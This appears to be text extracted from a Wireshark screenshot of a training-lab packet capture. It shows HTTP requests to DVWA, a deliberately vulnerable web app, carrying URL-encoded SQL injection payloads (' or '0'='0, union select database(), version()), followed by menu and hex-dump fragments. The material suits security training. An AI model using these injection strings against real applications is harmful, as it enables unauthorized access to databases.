 SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
13 174.254430 10.0.2.4 10.0.2.15 HTTP 536 GET /dvwa/vulnerabilities/sqli/?id=1%3D1&Submit=Submit HTTP/1.1
14 174.254581 10.0.2.15 TCP 66 80 → 35638 [ACK] Seq=1 Ack=471 Win=235 Len=0 TSval=82101 TSecr=98114
15 174.257989 10.0.2.15 HTTP 1861 HTTP/1.1 200 OK (text/html)
16 220.490531 10.0.2.4 HTTP 577 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+%270%27%3D%270+&Submit=Submit HT
17 220.490637 10.0.2.15 TCP 66 80 → 35640 [ACK] Seq=1 Ack=512 Win=235 Len=0 TSval=93660 TSecr=111985
18 220.493085 10.0.2.15 HTTP 1918 HTTP/1.1 200 OK (text/html)
19 277.727722 10.0.2.4 HTTP 630 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+database%28%29%
20 277.727871 10.0.2.15 TCP 66 80 → 35642 [ACK] Seq=1 Ack=565 Win=236 Len=0 TSval=107970 TSecr=129156
21 277.732200 10.0.2.15 HTTP 1955 HTTP/1.1 200 OK (text/html)
22 313.710129 10.0.2.4 HTTP 659 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+version+%
Mark Packet (toggle)
Ignore Packet (toggle)
Set Time Reference (toggle)
Time Shift...
Packet Comment...
Manually Resolve Address
Apply as Filter
Prepare a Filter
Conversation Filter
Colorize Conversation
SCTP
Follow TCP Stream
Follow UDP Stream
Follow SSL Stream
Follow HTTP Stream
Copy
Protocol Preferences
Decode As...
Print...
Show Packet in New Window
Frame 19: 630 bytes on wire (5040 bit
Ethernet II, Src: PcsCompu_ca:e1:24 ( u_9f:48:a0 (08:00:27:9f:48:a0)
Internet Protocol Version 4, Src: 10.0.
Transmission Control Protocol, Src Por 1, Len: 564
Hypertext Transfer Protocol
0000 08 00 27 9f 48 a0 08 00 27 ca e1 2
0010 02 68 0b dc 40 00 40 06 14 a2 0a 0
0020 02 0f 8b 3a 00 50 e7 88 f3 5f e1 d7
0030 00 e5 1a 6d 00 00 01 01 08 0a 00 0
File: "/home/analyst/lab.support.file 00.0%) · Load time: 0:00.018 Profile: Default